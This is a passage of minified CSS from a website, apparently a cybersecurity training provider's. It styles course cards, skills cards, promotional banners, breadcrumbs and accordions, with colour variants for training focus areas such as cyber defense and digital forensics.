g-8);flex-direction:column;border-radius:var(--border-radius-sm);background-color:var(--color-surface-secondary);padding:var(--spacing-16);max-width:100%;height:100%;min-height:130px}@media only screen and (min-width:48em){.c-link-block{min-height:104px}}.c-link-block:active:not([disabled]),.c-link-block:hover:not([disabled]){text-decoration:none}.link-block__title{display:block;color:var(--color-text-primary);font-weight:var(--font-weight-light)}.link-block__icon{margin-top:auto;margin-left:auto}.c-lister-bar{position:relative;background-color:var(--color-surface-secondary)}@media only screen and (min-width:48em){.c-lister-bar{padding-block:var(--spacing-16)}}.lister-bar__container{display:flex;justify-content:center}@media only screen and (max-width:47.96875em){.lister-bar__container{padding:0}}@media only screen and (min-width:48em){.lister-bar__container{justify-content:space-between}}@media only screen and (max-width:47.96875em){.lister-bar__left-side,.lister-bar__right-side{flex:1 1 50%}}.lister-bar__left-side{display:flex;align-items:center;gap:var(--spacing-16)}.lister-bar__right-side{display:flex;position:relative;justify-content:flex-end;align-items:stretch;gap:var(--spacing-32);margin-left:auto}@media only screen and (max-width:47.96875em){.lister-bar__right-side:before{display:block;position:absolute;left:0;transform:translateX(-50%);opacity:.25;background-color:var(--color-border-primary);width:1px;height:100%;content:""}}@media only screen and (min-width:48em){.lister-bar__right-side{display:flex;align-items:center}}.lister-bar__right-side .lister-bar__slot{display:flex;position:relative;align-items:center;height:100%}.lister-bar__right-side .lister-bar__slot:not(:first-child):before{display:block;position:absolute;left:0;transform:translateX(-50%);opacity:.25;background-color:var(--color-border-primary);width:1px;height:calc(100% - var(--spacing-16));content:""}@media only screen and (min-width:48em){.lister-bar__right-side .lister-bar__slot:not(:first-child):before{transform:translateX(calc(var(--spacing-16) * -1))}}@media only screen and (max-width:63.96875em){.lister-bar__right-side .lister-bar__slot.lister-bar__slot-is-hidden-on-mobile{display:none}}.c-promotional-banner{display:flex;column-gap:var(--spacing-32);flex-direction:column;border-radius:var(--border-radius-md);background-color:var(--color-surface-cta-primary);padding:var(--spacing-24) var(--spacing-48) var(--spacing-24) var(--spacing-24);overflow:hidden}.c-promotional-banner.with-circle-background:after{transform:translate(40%,60%) scale(1.25)}@media only screen and (min-width:120em){.c-promotional-banner.with-circle-background:after{transform:translate(40%,60%)}}@media only screen and (min-width:64em){.c-promotional-banner{flex-direction:row;align-items:center;padding:var(--spacing-40) var(--spacing-80) var(--spacing-40) var(--spacing-56)}}.promotional-banner__title{max-width:520px;color:var(--color-text-cta-primary)}@media only screen and (max-width:63.96875em){.promotional-banner__title{margin-bottom:var(--spacing-72);max-width:100%}}.promotional-banner__cta{width:100%;max-width:-webkit-fit-content;max-width:-moz-fit-content;max-width:fit-content}@media only screen and (min-width:64em){.promotional-banner__cta{margin-left:auto}}.c-promotional-icon-block{display:flex;flex-direction:column;gap:var(--spacing-48)}@media only screen and (min-width:48em){.c-promotional-icon-block{gap:var(--spacing-64)}.c-promotional-icon-block.promotional-icon-block--small-gap{gap:var(--spacing-40)}.promotional-icon-block__grid{row-gap:var(--spacing-64)}}.promotional-icon-block__item{display:grid;grid-template-areas:"icon title" "icon description" "icon cta";grid-column-gap:var(--spacing-12);column-gap:var(--spacing-12);grid-row-gap:calc(var(--spacing-4)/2);row-gap:calc(var(--spacing-4)/2)}@media only screen and (max-width:47.96875em){.promotional-icon-block__item{grid-template-columns:auto 1fr}}@media only screen and (min-width:48em){.promotional-icon-block__item{grid-template-areas:"icon" "title" "description" "cta";column-gap:unset;row-gap:unset}}.promotional-icon-block__item-title{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);grid-area:title;font-weight:var(--font-weight-regular);font-family:var(--font-family-body);letter-spacing:var(--font-letter-spacing);text-transform:uppercase}@media only screen and (min-width:48em){.promotional-icon-block__item-title{font-size:var(--font-size-md);line-height:var(--font-line-height-lg);margin-bottom:var(--spacing-8)}}.promotional-icon-block__item-description{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);grid-area:description}.promotional-icon-block__item-icon{grid-area:icon}@media only screen and (min-width:48em){.promotional-icon-block__item-icon{margin-bottom:var(--spacing-16)}}.promotional-icon-block__buttons{display:flex;flex-wrap:wrap;gap:var(--spacing-16)}.promotional-icon-block__item-button{margin-top:var(--spacing-16);width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}@media only screen and (min-width:64em){.promotional-icon-block__headline .headline__content{grid-column:span 8}}@media only screen and (min-width:90em){.promotional-icon-block__headline .headline__content{grid-column:span 6}}@media only screen and (min-width:48em){.c-section-intro{display:grid;grid-template-columns:repeat(12,minmax(0,1fr))}}.section-intro__wrapper{text-align:center}@media only screen and (min-width:48em){.section-intro__wrapper{grid-column:3/11}}.section-intro__title{margin-bottom:var(--spacing-12)}.c-skills-card{display:flex;flex-direction:column;border-top:2px solid var(--color-blue-tweaked);border-radius:var(--border-radius-sm);background-color:var(--color-surface-card);padding:var(--spacing-16)}.skills-card__category{font-size:var(--font-size-xs);line-height:var(--font-line-height-lg);display:block;order:1;margin-bottom:var(--spacing-12);font-weight:var(--font-weight-regular);text-transform:uppercase}@media only screen and (min-width:48em){.skills-card__category{margin-bottom:var(--spacing-16)}}.skills-card__category--fixed{display:-webkit-box;height:38.275px;line-clamp:2;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.skills-card__title{order:2;margin-bottom:var(--spacing-80)}@media only screen and (min-width:48em){.skills-card__title{margin-bottom:var(--spacing-64)}}.skills-card__description{font-size:var(--font-size-xs);line-height:var(--font-line-height-lg);display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:3;-webkit-box-orient:vertical;order:3;margin-bottom:var(--spacing-16)}@media only screen and (min-width:48em){.skills-card__description{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);margin-bottom:var(--spacing-24)}}.skills-card__button{order:3;margin-top:auto;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.skills-card--is-wide .skills-card__title{margin-bottom:var(--spacing-24)}.skills-card--is-job-role{border-top:2px solid rgba(0,0,0,0)}.skills-card--is-cyber-defense{border-top:2px solid var(--color-focusarea-cyber-defense)}.skills-card--is-offensive-operations{border-top:2px solid var(--color-focusarea-offensive-operations)}.skills-card--is-digital-forensics,.skills-card--is-digital-forensics-and-incident-response{border-top:2px solid var(--color-focusarea-digital-forensics)}.skills-card--is-cybersecurity-leadership{border-top:2px solid var(--color-focusarea-cybersecurity-leadership)}.skills-card--is-industrial-control-systems{border-top:2px solid var(--color-focusarea-industrial-control-systems-security)}.skills-card--is-open-source-intelligence{border-top:2px solid var(--color-focusarea-open-source-intelligence)}.skills-card--is-cloud-security{border-top:2px solid var(--color-focusarea-cloud-security)}.slide-in-from-bottom{transform:translate3d(0,20px,0);opacity:0;transition:var(--transition-duration-long) var(--transition-easing);transition-property:opacity,transform}.slide-in-from-bottom.in-view{transform:translateZ(0);opacity:1}.c-stacked-wrapper{display:flex;flex-direction:column;gap:var(--spacer)}.c-stacked-wrapper>.c-stacked-wrapper{padding-top:var(--spacer);padding-bottom:var(--spacer)}.c-stacked-wrapper>.c-media-section{margin-top:calc(var(--spacer)/2*-1);margin-bottom:calc(var(--spacer)/2*-1)}.c-stacked-wrapper.u-bg-color-surface-secondary+.u-bg-color-surface-secondary{margin-top:calc(var(--spacer)*-1)}.stacked-wrapper--is-blog{--spacer:44px}.stacked-wrapper--is-blog #speakers{margin-bottom:var(--spacing-24)}@media only screen and (min-width:48em){.stacked-wrapper--is-blog{--spacer:66px}}@media only screen and (min-width:90em){.stacked-wrapper--is-blog{--spacer:88px}.stacked-wrapper--is-blog #speakers{margin-bottom:var(--spacing-96)}}.stacked-wrapper--has-spacing-top{padding-top:var(--spacer)}.stacked-wrapper--has-spacing-bottom{padding-bottom:var(--spacer)}.stacked-wrapper--is-newsletter .c-sticky-anchor-links+.c-grid.grid--columns-12{margin-top:calc(var(--spacer)*-1/2)}.stacked-wrapper--increase-z-index{z-index:1}.c-accordion-feature>.c-featured-card{margin-bottom:var(--spacing-32)}.accordion-feature__accordion-group{position:relative}.accordion-feature__accordion-group:before{display:block;position:absolute;top:0;left:50%;transform:translateX(-50%);opacity:0;z-index:-1;transition:opacity var(--transition-duration) var(--transition-easing);background:linear-gradient(180deg,transparent,transparent 30%,#005880);width:100vw;height:100%;content:""}[data-theme=light] .accordion-feature__accordion-group:before{background:linear-gradient(180deg,transparent 0,transparent 30%,var(--color-white) 100%)}.accordion-feature__accordion-group.accordion-feature__accordion-group--is-open:before{opacity:1}.accordion-feature__accordion-group div.accordion__item{transition:border-color var(--transition-duration) var(--transition-easing);border-top:unset}.accordion-feature__accordion-group div.accordion__item[data-state=open]{border-bottom-color:rgba(0,0,0,0)}.accordion-feature__accordion-group .accordion__content-inner{position:relative;padding-bottom:var(--spacing-64);overflow:visible}@media only screen and (min-width:64em){.accordion-feature__accordion-group .accordion__content-inner{padding-bottom:var(--spacing-120)}}.accordion-feature__table{margin-bottom:var(--spacing-32)}@media only screen and (min-width:48em){.accordion-feature__table{margin-bottom:var(--spacing-96)}}.accordion-feature__related-articles-title{margin-bottom:var(--spacing-24)}@media only screen and (min-width:48em){.accordion-feature__related-articles-title{margin-bottom:var(--spacing-40)}}.accordion-feature__related-articles-grid.c-grid{row-gap:var(--spacing-56)}@media only screen and (max-width:47.96875em){.accordion-feature__featured-card{display:flex;flex-direction:column-reverse}}.accordion-feature__featured-card .featured-card__title{font-size:var(--font-size-h3);line-height:var(--font-line-height-sm)}@media only screen and (min-width:48em){.accordion-feature__featured-card .featured-card__title{font-size:var(--font-size-h3-desktop)}}.c-accordion-section{padding:var(--spacing-24)}@media only screen and (min-width:48em){.c-accordion-section{padding:var(--spacing-64)}}.c-accordion-section.c-grid{gap:var(--spacing-32)}.c-accordion-section .c-animate-in .accordion__item{transform:translate3d(0,20px,0);opacity:0;transition:var(--transition-duration-long) var(--transition-easing);transition-property:opacity,transform}.c-accordion-section .c-animate-in.in-view .accordion__item{transform:translateZ(0);opacity:1}.c-accordion-section.accordion-section--surface-secondary{background-color:var(--color-surface-secondary)}.c-accordion-section.accordion-section--surface-primary{background-color:var(--color-surface-primary)}.c-accordion-section.accordion-section--surface-card{background-color:var(--color-surface-card)}.accordion-section__element-below-items{margin-top:var(--spacing-16)}@media only screen and (min-width:48em){.accordion-section__element-below-items{margin-top:var(--spacing-32)}}.c-audio-player .episode{margin-bottom:0}.c-audio-player .episode .meta{padding-top:0}.c-author-block{display:flex;flex-direction:row-reverse;justify-content:flex-end;align-items:center;gap:var(--spacing-16);margin-bottom:var(--spacing-16)}.author-block__name{display:flex;flex-direction:column;font-weight:var(--font-weight-semi-bold)}.author-block__intro{font-weight:var(--font-weight-light)}.c-author-images{display:flex}.author-images__image{border-radius:50%;width:3rem;height:3rem}.author-images__image-link:not(:first-of-type),.author-images__image:not(:first-of-type){margin-left:calc(var(--spacing-8)*-1)}.breadcrumbs__list{display:flex;column-gap:var(--spacing-24);flex-wrap:wrap;list-style-type:none}@media only screen and (max-width:47.96875em){.breadcrumbs__list{display:none}}.breadcrumbs__is-newsletter{padding-top:var(--spacing-32)}.breadcrumbs__list-item{position:relative;line-height:1.1}.breadcrumbs__list-item:not(.breadcrumbs__list-item--is-active):after{position:absolute;top:50%;right:calc(var(--spacing-16)*-1);transform:translateY(-50%);content:"/"/"";color:var(--color-white)}[data-theme=light] .breadcrumbs__list-item:not(.breadcrumbs__list-item--is-active):after{color:var(--color-text-primary)}.breadcrumbs__list-item--is-active{font-weight:var(--font-weight-regular)}.breadcrumbs__list-item-link{color:var(--color-text-primary)}.breadcrumbs__button,.breadcrumbs__list-item-link{font-size:var(--font-size-xs);line-height:var(--font-line-height-lg);text-transform:uppercase}.breadcrumbs__button{color:var(--color-white);font-weight:var(--font-weight-book);line-height:1}.breadcrumbs__button.c-button:hover:not([aria-disabled=true]) .button__icon{transform:translateX(calc(var(--spacing-4) * -1)) rotate(180deg)}@media only screen and (min-width:48em){.breadcrumbs__button.c-button{display:none}}[data-theme=light] .breadcrumbs__button{color:var(--color-text-primary)}.breadcrumbs__button .button__icon{transform:rotate(180deg);width:.75rem;height:.75rem}@media only screen and (min-width:48em){.c-grid.card-grid-auto-layout--2-columns{--grid-column-amount:2}}@media only screen and (min-width:64em){.c-grid.card-grid-auto-layout--3-columns{--grid-column-amount:3}}.card-grid-auto-layout__item-wrapper>*{height:100%}.card-grid__headline{margin-bottom:var(--spacing-24)}@media only screen and (min-width:48em){.card-grid__headline{margin-bottom:var(--spacing-32)}}.card-grid__headline--is-load-more .card-grid__headline:not(.headline--is-centered){margin-bottom:var(--spacing-56)}@media only screen and (max-width:47.96875em){.card-grid__headline--is-load-more .card-grid__headline:not(.headline--is-centered){--grid-gutter:var(--spacing-16);margin-bottom:var(--spacing-40)}.card-grid__headline .headline__right-column{margin-top:calc(var(--spacing-8)*-1)}.card-grid__headline--has-read-more-bottom-mobile .card-grid__headline .headline__right-column{display:none}.card-grid__headline--is-load-more .card-grid__headline .headline__right-column{display:block}}@media only screen and (min-width:64em){.card-grid__headline .headline__right-column{grid-column:span 6}}.card-grid__headline.card-grid__headline--has-increased-gap{margin-bottom:var(--spacing-48)}@media only screen and (min-width:48em){.card-grid__headline.card-grid__headline--has-increased-gap{margin-bottom:var(--spacing-64)}}@media only screen and (min-width:64em){.card-grid__headline .headline__content{grid-column:span 6}}.card-grid__right-column-text{display:flex;align-items:center;gap:var(--spacing-12)}.card-grid__read-more-link-bottom{margin-top:var(--spacing-32)}.card-grid__headline--is-load-more .card-grid__read-more-link-bottom{display:none}@media only screen and (min-width:48em){.card-grid__read-more-link-bottom{display:none}}.card-grid__grid.c-grid:not(.grid--is-featured){--grid-column-amount:1}@media only screen and (min-width:48em){.card-grid__grid.c-grid:not(.grid--is-featured).card-grid__grid--2-columns,.card-grid__grid.c-grid:not(.grid--is-featured).card-grid__grid--3-columns{--grid-column-amount:2}}@media only screen and (min-width:64em){.card-grid__grid.c-grid:not(.grid--is-featured).card-grid__grid--3-columns{--grid-column-amount:3}}@media only screen and (min-width:48em){.card-grid__grid.c-grid:not(.grid--is-featured).card-grid__grid--4-columns{--grid-column-amount:2}}@media only screen and (min-width:64em){.card-grid__grid.c-grid:not(.grid--is-featured).card-grid__grid--4-columns{--grid-column-amount:4}}.card-grid__grid--equal-height-rows{grid-auto-rows:1fr}.card-grid__item-wrapper,.card-grid__item-wrapper>*{height:100%}.card-grid__load-more-button-container{display:flex;justify-content:center;align-items:center}.card-grid__load-more-button{margin-top:var(--spacing-24)}.card-grid__load-more-button .button__icon{transform:rotate(90deg)}@media only screen and (min-width:48em){.card-grid__load-more-button{margin-top:var(--spacing-40)}.card-grid--is-featured-free-resources .card-grid__grid{column-gap:var(--grid-gutter);row-gap:var(--spacing-80)}}.card-grid--is-featured-free-resources .card-grid__load-more-button{margin-top:var(--spacing-40)}@media only screen and (min-width:48em){.card-grid--is-featured-free-resources .card-grid__load-more-button{margin-top:var(--spacing-56)}}.card-grid--is-grid-image-and-text .card-grid__grid{column-gap:var(--grid-gutter);row-gap:var(--spacing-64)}@media only screen and (min-width:64em){.card-grid--is-grid-image-and-text .card-grid__grid{row-gap:var(--spacing-88)}}.c-wide-card{--wide-card-border-radius:var(--border-radius-sm);display:flex;position:relative;flex-direction:column;border-radius:var(--wide-card-border-radius);overflow:clip}.c-wide-card.wide-card--surface-card{background-color:var(--color-surface-card)}.c-wide-card.wide-card--surface-secondary{background-color:var(--color-surface-secondary)}@media only screen and (min-width:48em){.c-wide-card:not(.wide-card--portrait){display:flex;flex-direction:row;align-items:stretch}}.wide-card__image-holder{position:relative;flex-shrink:0;height:200px}@media only screen and (min-width:48em){.c-wide-card:not(.wide-card--portrait) .wide-card__image-holder{width:278px;height:unset}.c-wide-card.wide-card--medium .wide-card__image-holder{width:378px}}.wide-card__background-rings.c-background-rings{position:absolute;top:100%;right:0;transform:translateY(-40%);opacity:.35;z-index:0;width:50%}@media only screen and (min-width:30em){.wide-card__background-rings.c-background-rings{width:35%}}.wide-card__image-holder--has-circle-image-blurry-bg,.wide-card__image-holder--has-circle-image-default-bg{margin-bottom:var(--spacing-40);height:160px}.wide-card__image-holder--has-circle-image-blurry-bg .wide-card__image,.wide-card__image-holder--has-circle-image-default-bg .wide-card__image{left:50%;transform:translate(-50%,var(--spacing-40));z-index:2;border-radius:var(--border-radius-full);width:160px;height:160px}@media only screen and (min-width:48em){.c-wide-card:not(.wide-card--portrait) .wide-card__image-holder--has-circle-image-blurry-bg .wide-card__image,.c-wide-card:not(.wide-card--portrait) .wide-card__image-holder--has-circle-image-default-bg .wide-card__image{top:50%;transform:translate(-50%,-50%)}.c-wide-card:not(.wide-card--portrait) .wide-card__image-holder--has-circle-image-blurry-bg,.c-wide-card:not(.wide-card--portrait) .wide-card__image-holder--has-circle-image-default-bg{margin-bottom:unset;height:unset}}.wide-card__image-holder--has-circle-image-default-bg{background-image:url(/assets/images/default-bg-quotes.webp);background-size:cover}.wide-card__blurry-bg-holder{display:flex;position:absolute;justify-content:center;align-items:center;width:100%;height:100%;overflow:hidden;pointer-events:none}.wide-card__blurry-bg-image{filter:blur(40px) brightness(1.3)}.wide-card__blurry-bg-image,.wide-card__image{position:absolute;width:100%;height:100%;object-fit:cover}.wide-card__body{padding:var(--spacing-24)}@media only screen and (min-width:48em){.wide-card__body{padding:var(--spacing-40)}.wide-card--medium .wide-card__body{padding-right:var(--spacing-120)}}.c-course-card{container:course-card/inline-size;border-radius:var(--border-radius-md);background-color:var(--color-surface-card);padding:var(--spacing-16);height:100%}.course-card__grid{display:grid;grid-template:repeat(5,auto) 1fr/1fr;grid-template-areas:"header" "image" "tags" "title" "description" "body" "buttons";align-items:start;height:100%}.course-card__header{grid-area:header;flex-direction:row-reverse;justify-content:space-between;align-items:center;height:1.5625rem}.course-card__header,.course-card__labels{display:flex;margin-bottom:var(--spacing-12)}.course-card__labels{grid-area:tags;align-items:flex-start;text-transform:uppercase;font-size:var(--font-size-sm);line-height:var(--font-line-height-md)}@media only screen and (min-width:48em){.course-card__labels{font-size:var(--font-size-md)}}.course-card__label-code{color:var(--color-text-primary);font-weight:var(--font-weight-semi-bold)}.course-card__label-focus-area{position:relative;color:var(--color-text-primary)}.course-card__label-code+.course-card__label-focus-area{position:relative;padding-left:18px}.course-card__label-code+.course-card__label-focus-area:before{display:inline-block;position:absolute;right:0;left:0;transform:translate(8px,.625em);border-radius:var(--border-radius-full);background-color:var(--color-surface-cta-primary);width:2px;height:2px;content:""}@media only screen and (min-width:48em){.course-card__body,.course-card__title{max-width:32rem}}.course-card__title{grid-area:title;margin-bottom:var(--spacing-16);color:var(--color-text-primary)}.course-card__description,.course-card__title{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:3;-webkit-box-orient:vertical}.course-card__description{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);grid-area:description;margin-bottom:var(--spacing-12)}@media only screen and (min-width:48em){.course-card__description{margin-bottom:var(--spacing-16)}}.course-card__body{grid-area:body;margin-bottom:var(--spacing-24)}.course-card__course-details{display:flex;flex-direction:column;gap:var(--spacing-8)}@media only screen and (min-width:48em){.course-card__course-details{gap:var(--spacing-4)}@container course-card (min-width: 56rem){.course-card__course-details{gap:var(--spacing-8)}}}@media only screen and (min-width:64em){.course-card__course-details{flex-direction:row}}@media only screen and (min-width:48em){.course-card__quick-view-accordion{display:none}}.course-card__detail-list{display:flex;flex:1 1;flex-direction:column;padding-left:0}.course-card__detail-list.c-detail-list{gap:var(--spacing-8)}@media only screen and (min-width:48em){.course-card__detail-list.c-detail-list{gap:var(--spacing-4)}@container course-card (min-width: 56rem){.course-card__detail-list.c-detail-list{gap:var(--spacing-8)}}}.course-card__detail-list .detail-list__list-item{gap:var(--spacing-4);font-size:var(--font-size-sm)}@container course-card (min-width: 56rem){.course-card__detail-list .detail-list__list-item{gap:var(--spacing-8)}}.course-card__detail-list.course-card__detail-list--is-tablet-and-up{display:none}@media only screen and (min-width:48em){.course-card__detail-list.course-card__detail-list--is-tablet-and-up{display:flex}}@media only screen and (max-width:47.96875em){.course-card__detail-list--bold{font-weight:var(--font-weight-regular)}}.course-card__header-skill-level{margin-right:auto}.course-card__header-ai-focus-area,.course-card__header-skill-level{font-weight:var(--font-weight-regular);font-size:var(--font-size-xs);line-height:var(--font-line-height-md);letter-spacing:var(--font-letter-spacing);text-transform:uppercase}.course-card__header-ai-focus-area{margin-right:var(--spacing-8);margin-left:auto}.course-card__image-wrapper{position:relative;grid-area:image}.grid--is-featured .course-card__image-wrapper{margin-top:auto}.course-card__image{margin-bottom:var(--spacing-16);border-radius:var(--border-radius-sm);height:200px;object-fit:cover}.course-card__image--is-color-cyber-defense{border-bottom:5px solid var(--color-focusarea-cyber-defense)}.course-card__image--is-color-offensive-operations{border-bottom:5px solid var(--color-focusarea-offensive-operations)}.course-card__image--is-color-digital-forensics,.course-card__image--is-color-digital-forensics-and-incident-response{border-bottom:5px solid var(--color-focusarea-digital-forensics)}.course-card__image--is-color-cybersecurity-leadership,.course-card__image--is-color-leadership{border-bottom:5px solid var(--color-focusarea-cybersecurity-leadership)}.course-card__image--is-color-industrial-control-systems,.course-card__image--is-color-industrial-control-systems-security{border-bottom:5px solid var(--color-focusarea-industrial-control-systems-security)}.course-card__image--is-color-open-source-intelligence{border-bottom:5px solid var(--color-focusarea-open-source-intelligence)}.course-card__image--is-color-cloud-security{border-bottom:5px solid var(--color-focusarea-cloud-security)}.course-card__logo-icon{position:absolute;top:0;top:var(--spacing-4);right:0;right:var(--spacing-4);z-index:1;width:var(--spacing-64);height:var(--spacing-64);color:var(--color-white)}.course-card__buttons{display:flex;grid-area:buttons;flex-wrap:wrap;align-items:center;gap:var(--spacing-12);margin-top:auto}@container course-card (max-width: 20.5rem){.course-card__buttons{flex-direction:column;align-items:stretch}}.course-card__enroll-link-mobile{margin-top:var(--spacing-24)}.course-card__enroll-label{align-self:flex-start;font-weight:var(--font-weight-regular)}.c-button.course-card__enroll-link-desktop{display:none}@container course-card (min-width: 56rem){.course-card--is-wide .course-card__grid{grid-template-rows:2.0625rem 2.875rem auto;grid-template-columns:auto 1fr auto;grid-template-areas:"image header header" "image tags buttons" "image title buttons" "image description buttons" "image body buttons" "image enroll-link buttons";column-gap:var(--spacing-16)}.course-card--is-wide .course-card__header{align-self:flex-start;margin-bottom:0}.course-card--is-wide .course-card__body{align-self:flex-end;margin-bottom:0}.course-card--is-wide .course-card__title{margin-bottom:var(--spacing-8)}.course-card--is-wide .course-card__labels{margin-bottom:var(--spacing-24)}.course-card--is-wide .course-card__image{--course-card-large-image-width:364px;--course-card-large-image-height:336px;margin-bottom:0;aspect-ratio:13/12;min-width:var(--course-card-large-image-width);max-width:var(--course-card-large-image-width);min-height:var(--course-card-large-image-height);max-height:var(--course-card-large-image-height)}.course-card--is-wide .course-card__buttons{flex-direction:column}.course-card--is-wide .course-card__buttons .c-button{width:100%}.course-card--is-wide .c-button.course-card__enroll-link-desktop{display:inline-flex;grid-area:enroll-link;margin-top:var(--spacing-24)}.course-card--is-wide .c-button.course-card__enroll-link-mobile{display:none}}@media only screen and (min-width:90em){.course-card--is-wide .course-card__grid{column-gap:var(--spacing-32)}}.c-course-run-card{container:course-card/inline-size;border-radius:var(--border-radius-md);background-color:var(--color-surface-card);padding:var(--spacing-16);height:100%}.course-run-card__labels{font-weight:var(--font-weight-regular);font-size:var(--font-size-sm)}.course-run-card__list-icon{align-self:self-start;margin-top:var(--spacing-4)}.course-run-card__title{margin-bottom:var(--spacing-16);color:var(--color-text-highlight);font-weight:var(--font-weight-semi-bold)}.course-run-card__enroll-label{margin-bottom:var(--spacing-8)}.course-run-card__enroll-wrapper{display:flex;flex-direction:column}@media only screen and (min-width:64em){.course-run-card__enroll-wrapper{flex-direction:column;align-items:flex-end;gap:0}}.course-run-card__enroll-buttons{display:flex;flex-direction:column}@media only screen and (min-width:30em){.course-run-card__enroll-buttons{flex-direction:row}}.course-run-card__enroll-buttons>.button--primary[aria-disabled=true]:first-of-type{margin-bottom:var(--spacing-8)}.course-run-card__enroll-buttons>.button--primary[aria-disabled=true]{margin-bottom:var(--spacing-8);width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}@media only screen and (min-width:30em){.course-run-card__enroll-buttons:has(.button--primary[aria-disabled=true]+.button--primary[aria-disabled=true]) .button--primary[aria-disabled=true]:first-of-type,.course-run-card__enroll-buttons:has(.button--primary[aria-disabled=true]+.button--primary[aria-disabled=true]) .course-run-card__in-person-button,.course-run-card__enroll-buttons:has(.button--primary[aria-disabled=true]+.course-run-card__virtual-button) .button--primary[aria-disabled=true]:first-of-type,.course-run-card__enroll-buttons:has(.button--primary[aria-disabled=true]+.course-run-card__virtual-button) .course-run-card__in-person-button,.course-run-card__enroll-buttons:has(.course-run-card__in-person-button+.button--primary[aria-disabled=true]) .button--primary[aria-disabled=true]:first-of-type,.course-run-card__enroll-buttons:has(.course-run-card__in-person-button+.button--primary[aria-disabled=true]) .course-run-card__in-person-button,.course-run-card__enroll-buttons:has(.course-run-card__in-person-button+.course-run-card__virtual-button) .button--primary[aria-disabled=true]:first-of-type,.course-run-card__enroll-buttons:has(.course-run-card__in-person-button+.course-run-card__virtual-button) .course-run-card__in-person-button{margin-right:var(--spacing-2);border-top-right-radius:0;border-bottom-right-radius:0}.course-run-card__enroll-buttons:has(.button--primary[aria-disabled=true]+.button--primary[aria-disabled=true]) .button--primary[aria-disabled=true]:last-of-type,.course-run-card__enroll-buttons:has(.button--primary[aria-disabled=true]+.button--primary[aria-disabled=true]) .course-run-card__virtual-button,.course-run-card__enroll-buttons:has(.button--primary[aria-disabled=true]+.course-run-card__virtual-button) .button--primary[aria-disabled=true]:last-of-type,.course-run-card__enroll-buttons:has(.button--primary[aria-disabled=true]+.course-run-card__virtual-button) .course-run-card__virtual-button,.course-run-card__enroll-buttons:has(.course-run-card__in-person-button+.button--primary[aria-disabled=true]) .button--primary[aria-disabled=true]:last-of-type,.course-run-card__enroll-buttons:has(.course-run-card__in-person-button+.button--primary[aria-disabled=true]) .course-run-card__virtual-button,.course-run-card__enroll-buttons:has(.course-run-card__in-person-button+.course-run-card__virtual-button) .button--primary[aria-disabled=true]:last-of-type,.course-run-card__enroll-buttons:has(.course-run-card__in-person-button+.course-run-card__virtual-button) .course-run-card__virtual-button{border-top-left-radius:0;border-bottom-left-radius:0}}@media only screen and (min-width:64em){.course-run-card__enroll-buttons:has(.button--primary[aria-disabled=true]+.button--primary[aria-disabled=true]) .button--primary[aria-disabled=true]:first-of-type,.course-run-card__enroll-buttons:has(.button--primary[aria-disabled=true]+.button--primary[aria-disabled=true]) .button--primary[aria-disabled=true]:last-of-type,.course-run-card__enroll-buttons:has(.button--primary[aria-disabled=true]+.button--primary[aria-disabled=true]) .course-run-card__in-person-button,.course-run-card__enroll-buttons:has(.button--primary[aria-disabled=true]+.button--primary[aria-disabled=true]) .course-run-card__virtual-button,.course-run-card__enroll-buttons:has(.course-run-card__in-person-button+.course-run-card__virtual-button) .button--primary[aria-disabled=true]:first-of-type,.course-run-card__enroll-buttons:has(.course-run-card__in-person-button+.course-run-card__virtual-button) .button--primary[aria-disabled=true]:last-of-type,.course-run-card__enroll-buttons:has(.course-run-card__in-person-button+.course-run-card__virtual-button) .course-run-card__in-person-button,.course-run-card__enroll-buttons:has(.course-run-card__in-person-button+.course-run-card__virtual-button) .course-run-card__virtual-button{border-radius:var(--border-radius-full);width:100%}}@media only screen and (min-width:64em){.course-run-card__enroll-buttons{flex-direction:column;gap:var(--spacing-8)}.course-run-card__enroll-section{align-self:end}}@media only screen and (min-width:48em){.course-run-card__grid{display:grid;grid-template-columns:3fr}}@media only screen and (min-width:64em){.course-run-card__grid{display:grid;grid-template-columns:3fr 1fr;align-items:start}.course-run-card__list-wrapper{display:grid;grid-template-columns:1fr 1fr 1fr;flex-direction:column}}.course-run-card__list-item{display:flex;flex-direction:row;align-items:center}.course-run-card__list-item--align-bottom{align-items:baseline}@media only screen and (max-width:47.96875em){.course-run-card__list:not(:first-of-type){display:none}}@media only screen and (min-width:64em){.course-run-card__list{border-right:1px solid var(--color-white);max-width:calc(100% - 20px)}.course-run-card__list:last-of-type{border-right:none}}.course-run-card__list-text{margin-left:var(--spacing-8)}.course-run-card__list-text--small{font-size:var(--font-size-xs)}@media only screen and (min-width:64em){.course-run-card__list-text{max-width:80%}}@media only screen and (min-width:90em){.course-run-card__list-text{max-width:100%}}.course-run-card__in-person-button{margin-right:var(--spacing-2);margin-bottom:var(--spacing-8);width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}@media only screen and (min-width:64em){.course-run-card__in-person-button{margin-right:0;margin-bottom:var(--spacing-4);border-radius:var(--border-radius-full)}}.course-run-card__virtual-button{margin-bottom:var(--spacing-8);width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}@media only screen and (min-width:64em){.course-run-card__virtual-button{margin-bottom:var(--spacing-4);border-radius:var(--border-radius-full);width:100%}}.c-download-card{display:flex;flex-direction:column}.download-card__title{order:2;margin-bottom:var(--spacing-8)}@media only screen and (min-width:48em){.download-card__title{margin-bottom:var(--spacing-12)}}.download-card__description{order:3;margin-bottom:var(--spacing-24)}.download-card__cta-group{display:flex;column-gap:var(--spacing-16);row-gap:var(--spacing-12);flex-wrap:wrap;order:4}.download-card__cta{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.download-card__image{order:1;margin-bottom:var(--spacing-24);border-radius:var(--border-radius-sm);aspect-ratio:29/20}@media only screen and (min-width:48em){.download-card__image{margin-bottom:var(--spacing-32)}}.c-event-card.c-course-card:not(.course-card--is-wide) .course-card__grid{grid-template-areas:"header" "title" "description" "tags" "body" "image" "buttons"}.c-event-card.c-course-card:not(.course-card--is-wide) 